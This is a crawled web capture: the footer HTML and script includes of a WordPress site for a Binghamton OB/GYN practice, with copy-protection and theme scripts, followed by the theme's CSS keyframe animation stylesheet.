												<div class="copyright_right">
							<a href="http://binghamtonfirstpage.com/"><img src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/BFP_logo.png" /></a>						</div>
											</div>
									</div>
			</div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/medicenter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='js_composer_front-css' href='https://greaterbinghamtonobgyn.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<script type="module"  src="https://greaterbinghamtonobgyn.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.ba-bbq.min.js?ver=6.8.3" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.history.js?ver=6.8.3" id="jquery-history-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.easing.1.3.js?ver=6.8.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.8.3" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.sliderControl.js?ver=6.8.3" id="jquery-sliderControl-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.timeago.js?ver=6.8.3" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.hint.js?ver=6.8.3" id="jquery-hint-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.isotope.min.js?ver=6.8.3" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.isotope.masonry.js?ver=6.8.3" id="jquery-isotope-masonry-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.fancybox-1.3.4.pack.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.qtip.min.js?ver=6.8.3" id="jquery-qtip-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.blockUI.js?ver=6.8.3" id="jquery-block-ui-js"></script>
<script type="text/javascript" id="theme-main-js-extra">
/* <![CDATA[ */
var config = [];
config = {"ajaxurl":"https:\/\/greaterbinghamtonobgyn.com\/wp-admin\/admin-ajax.php","themename":"medicenter","home_url":"https:\/\/greaterbinghamtonobgyn.com","is_rtl":0};;
/* ]]> */
</script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/main.js?ver=6.8.3" id="theme-main-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
	</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: greaterbinghamtonobgyn.com @ 2026-01-29 21:46:01 by W3 Total Cache
-->
<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/css
request_url: https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/animations.css?ver=6.8.3
body_size: 5111
content:
/* --- box_header animations --- */
.box_header.animation-slide:after
{
	visibility: hidden;
}
.box_header.slide:after
{
	animation-name: slide;
	-webkit-animation-name: slide;
	animation-timing-function: cubic-bezier(.75, 0, .25, 1);	
	-webkit-animation-timing-function: cubic-bezier(.75, 0, .25, 1);
	animation-duration: 0.6s;	
	-webkit-animation-duration: 0.6s;
	visibility: visible;
}
@keyframes slide 
{
	0% 
	{
		width: 0;	
	}
	100% 
	{
		width: 50px;	
	}		
}
@-webkit-keyframes slide 
{
	0% 
	{
		width: 0;
	}
	100% 
	{
		width: 50px;
	}		
}
/* --- animations --- */
.animated_element
{
	visibility: hidden;
	position: relative;
}
.comment_box .animated_element.date .arrow_date,
.comment_box.animated_element .arrow_comments
{
	visibility: hidden;
}
.fadeIn, .scale, .slideRight, .slideRight200, .slideLeft, .slideLeft50, .slideDown, .slideDown200, .slideUp,
.comment_box .fadeIn.date .arrow_date, .comment_box .scale.date .arrow_date, .comment_box .slideRight.date .arrow_date, .comment_box .slideRight200.date .arrow_date, .comment_box .slideLeft.date .arrow_date, .comment_box .slideLeft50.date .arrow_date, .comment_box .slideDown.date .arrow_date, .comment_box .slideDown200.date .arrow_date, .comment_box .slideUp.date .arrow_date,
.comment_box.fadeIn .arrow_comments, .comment_box.scale .arrow_comments, .comment_box.slideRight .arrow_comments, .comment_box.slideRight200 .arrow_comments, .comment_box.slideLeft .arrow_comments, .comment_box.slideLeft50 .arrow_comments, .comment_box.slideDown .arrow_comments, .comment_box.slideDown200 .arrow_comments, .comment_box.slideUp .arrow_comments
{
	animation-timing-function: cubic-bezier(.75, 0, .25, 1);	
	-webkit-animation-timing-function: cubic-bezier(.75, 0, .25, 1);		
	visibility: visible !important;
}
/* --- fadeIn --- */
.fadeIn
{	
	animation-name: fadeIn;
	-webkit-animation-name: fadeIn;	
}
@keyframes fadeIn 
{
	0% 
	{
		opacity: 0;
	}
	100% 
	{
		opacity: 1;
	}
}
@-webkit-keyframes fadeIn 
{
	0% 
	{
		opacity: 0;
	}
	100% 
	{
		opacity: 1;
	}
}
/* --- scale --- */
.scale
{
	animation-name: scale;
	-webkit-animation-name: scale;
}
@keyframes scale 
{
	0% 
	{
		transform: scale(0.2);	
	}
	100% 
	{
		transform: scale(1);	
	}		
}
@-webkit-keyframes scale 
{
	0% 
	{
		-webkit-transform: scale(0.2);	
	}
	100% 
	{
		-webkit-transform: scale(1);
	}		
}
/* --- slideRight --- */
.slideRight
{
	animation-name: slideRight;
	-webkit-animation-name: slideRight;	
}
@keyframes slideRight 
{
	0% 
	{
		opacity: 0;
		transform: translateX(-100%);
	}
	100% 
	{
		opacity: 1;
		transform: translateX(0%);
	}
}
@-webkit-keyframes slideRight 
{
	0% 
	{
		opacity: 0;
		-webkit-transform: translateX(-100%);
	}
	100% 
	{
		opacity: 1;
		-webkit-transform: translateX(0%);
	}
}
.slideRight200
{
	animation-name: slideRight200;
	-webkit-animation-name: slideRight200;	
}
@keyframes slideRight200 
{
	0%
	{
		opacity: 0;
		transform: translateX(-200%);
	}
	100% 
	{
		opacity: 1;
		transform: translateX(0%);
	}
}
@-webkit-keyframes slideRight200 
{
	0%
	{
		opacity: 0;
		-webkit-transform: translateX(-200%);
	}
	100% 
	{
		opacity: 1;
		-webkit-transform: translateX(0%);
	}
}
/* --- slideLeft --- */
.slideLeft
{
	animation-name: slideLeft;
	-webkit-animation-name: slideLeft;
}
@keyframes slideLeft 
{
	0% 
	{
		opacity: 0;
		transform: translateX(100%);
	}
	100% 
	{
		opacity: 1;
		transform: translateX(0%);
	}	
}
@-webkit-keyframes slideLeft 
{
	0% 
	{
		opacity: 0;
		-webkit-transform: translateX(100%);
	}
	100% 
	{
		opacity: 1;
		-webkit-transform: translateX(0%);
	}
}
/* --- slideLeft50 --- */
.slideLeft50
{
	animation-name: slideLeft50;
	-webkit-animation-name: slideLeft50;
}
@keyframes slideLeft50 
{
	0% 
	{
		opacity: 0;
		transform: translateX(50%);
	}
	100% 
	{
		opacity: 1;
		transform: translateX(0%);
	}	
}
@-webkit-keyframes slideLeft50 
{
	0% 
	{
		opacity: 0;
		-webkit-transform: translateX(50%);
	}
	100% 
	{
		opacity: 1;
		-webkit-transform: translateX(0%);
	}
}
/* --- slideDown --- */
.slideDown
{
	animation-name: slideDown;
	-webkit-animation-name: slideDown;				
}
@keyframes slideDown 
{
	0% 
	{
		opacity: 0;
		transform: translateY(-100%);
	}
	100% 
	{
		opacity: 1;
		transform: translateY(0%);
	}		
}
@-webkit-keyframes slideDown 
{
	0% 
	{
		opacity: 0;
		-webkit-transform: translateY(-100%);
	}
	100% 
	{
		opacity: 1;
		-webkit-transform: translateY(0%);
	}	
}
/* --- slideDown --- */
.slideDown200
{
	animation-name: slideDown200;
	-webkit-animation-name: slideDown200;				
}
@keyframes slideDown200
{
	0% 
	{
		opacity: 0;
		transform: translateY(-100%);
	}
	100% 
	{
		opacity: 1;
		transform: translateY(0%);
	}		
}
@-webkit-keyframes slideDown200
{
	0% 
	{
		opacity: 0;
		-webkit-transform: translateY(-100%);
	}
	100% 
	{
		opacity: 1;
		-webkit-transform: translateY(0%);
	}	
}
/* --- slideUp --- */
.slideUp
{
	animation-name: slideUp;
	-webkit-animation-name: slideUp;
}

@keyframes slideUp 
{
	0% 
	{
		opacity: 0;
		transform: translateY(100%);
	}
	100%
	{
		opacity: 1;
		transform: translateY(0%);
	}	
}

@-webkit-keyframes slideUp 
{
	0% 
	{
		opacity: 0;
		-webkit-transform: translateY(100%);
	}
	100% 
	{
		opacity: 1;
		-webkit-transform: translateY(0%);
	}	
}